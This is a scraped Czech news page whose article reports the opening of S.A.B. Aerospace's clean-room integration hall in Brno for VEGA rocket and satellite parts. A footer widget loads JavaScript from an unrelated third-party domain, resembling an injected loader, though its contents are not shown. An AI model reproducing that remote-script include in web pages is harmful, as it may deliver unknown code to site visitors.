	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/inovace/>Inovace</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Jižní Morava má&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5676" class="post-content post-single post-5676 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace category-nezarazene">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Jižní Morava má první integrační halu pro montování částí kosmických raket
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Inovace<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/nezarazene/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Vybrané<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        26. 7. 2018</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2018/04/laborator-850x560.jpg"
                 alt=" Jižní Morava má první integrační halu pro montování částí kosmických raket">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Čisté prostory s laboratořemi třídy ISO 8 otevřeli v Česku jako první v brněnském technologickém parku. V nové integrační hale o rozloze zhruba 700 m2 budou odborníci montovat mimo jiné velké části do vesmírných raket a satelitů. Pro práci budou využívat jeřáb s nosností dvě tuny. Na své náklady ji nechala vybudovat brněnská firma S.A.B. Aerospace s podporou své italské mateřské centrály, Ministerstva dopravy ČR, města Brna a Technologického parku Brno.</p>
<p><span id="more-5676"></span>Integrační hala disponuje třemi specializovanými laboratořemi. Dvě z nich budou sloužit k výrobě elektroniky, kabeláže, menších zařízení a pozemních podpůrných vybavení. V další místnosti s výškou 7 metrů se společnost chystá s pomocí velkého jeřábu montovat větší části. Jeden z prvních projektů, na kterém budou odborníci v novém prostoru pracovat, je vývoj vrchní části evropské rakety VEGA. Tzv. dispenser do vesmíru vynáší satelity. „Dříve bylo možné s jednou raketou poslat nahoru například čtyři satelity. My přišli s nápadem, jak jich za stejnou cenu poslat šestnáct. To znamená, že se náklady 40 milionů eur rozdělí mezi více zákazníků a sníží se. Dostane se pak i na evropské univerzity, pro které je vypuštění jejich satelitu teď dostupnější,“ vysvětluje ředitel S.A.B. Aerospace Petr Kapoun.</p>
<p>Brněnská firma se tak podílí na projektu Small Spacecraft Mission Services (SSMS) rakety VEGA. Právě ten je pro Česko druhým největším od doby, kdy se stalo členem Evropské kosmické agentury ESA v roce 2008. Zároveň s ním má jako sedmá země přístup do vesmíru. „Firmy v rámci tohoto projektu mají obrovskou příležitost předvést, že dokážou táhnout za jeden provaz, vzájemně se od sebe učit a spolupracovat tak, aby celkový výsledek byl více než jen prostým součtem částí. Ministerstvo dopravy průběh tohoto projektu pozorně sleduje,” uvádí ředitel Odboru inteligentních dopravních systémů, kosmických aktivit a výzkumu, vývoje a inovací Václav Kobera.</p>
<p>S.A.B. Aerospace sídlí čtyři roky v Jihomoravském inovačním centru (JIC). S narůstajícími náročnějšími zakázkami musela najít větší prostory pro montáže. Novou halu společnost vybudovala v Technologickém parku Brno v blízkosti svých kanceláří a dalších firem, se kterými dlouhodobě spolupracuje. Prostory chce také nabídnout k využívání i univerzitám. „Tohle je ukázkový příklad toho, jak se daří na jižní Moravě propojovat firmy, výzkumná centra nebo vysoké školy. Doplňují se a sdílí zkušenosti. Daří se to nejenom tematicky, ale i fyzicky, svou polohou,“ dodává ředitel JIC Petr Chládek.</p>
<p>Právě JIC v kooperaci s agenturou CzechInvest nabízí začínajícím firmám zabývajícím se vesmírnými technologiemi podporu brněnské pobočky kosmického inkubátoru ESA BIC. V budoucnu by i tyto startupy mohly se společnosti S.A.B. Aerospace v nových laboratořích spolupracovat.</p>
<p><em>Zdroj: TZ JIC</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5676" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fjizni-morava-ma-prvni-integracni-halu-pro-montovani-casti-kosmickych-raket%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"52ce94b359","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
